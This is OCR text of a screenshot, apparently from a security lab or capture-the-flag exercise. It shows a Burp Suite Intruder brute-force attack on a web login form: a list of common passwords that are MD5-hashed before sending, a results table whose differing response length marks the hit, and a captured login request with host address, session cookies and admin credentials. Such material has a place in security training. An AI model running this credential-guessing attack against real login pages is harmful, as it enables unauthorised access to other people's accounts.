 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × ...
Target Positions Payloads Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depend
zed in different ways.
Payload set: 1 Payload count: 1,007
Payload type: Simple list Request count: 1,007
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as pa
Paste
Load ...
Remove
Clear
123456
123456789
111111
from91
12345678
123123
5201314
Add Enter a new item
Add from list ...
Payload Processing
You can define rules to perform various processing tasks on each payload befo
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1 e10adc3949ba59abbe56e... 200 563
0 200 397
2 25f9e794323b453885f5181... 200 397
3 96e79218965eb72c92a54... 200 397
4 8cb8bed5110de30355b8c... 200 397
6 4297f44b13955235245b24... 200 397
5 25d55ad283aa400af464c7... 200 397
7 723d505516e0c197e42a6... 200 397
9 1bbd886460827015e5d60... 200 397
10 dc483e80a7a0bd9ef71d8cf... 200 397
Request Response
Raw Params Headers Hex
POST /?user-login.html HTTP/1.1
Host: 139.9.198.30:11111
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://139.9.198.30:11111/?user-login.html
Content-Length: 53
Cookie: well_sid=bm2i7naeleo8nghs74gnug56n7;
well_token=ig4afYG7tuCzv_2Fww9I357qIFcUr12r0qQRmDtfwFjQRyZbEFVBKpwLNB1Tm6ZdwwjkMw4Cg7S9nGY_2BUt8QlKy
A_3D_3D
Connection: close
email=admin&password=e10adc3949ba59abbe56e057f20f883e
< + > Type a search term 0 matches
Finished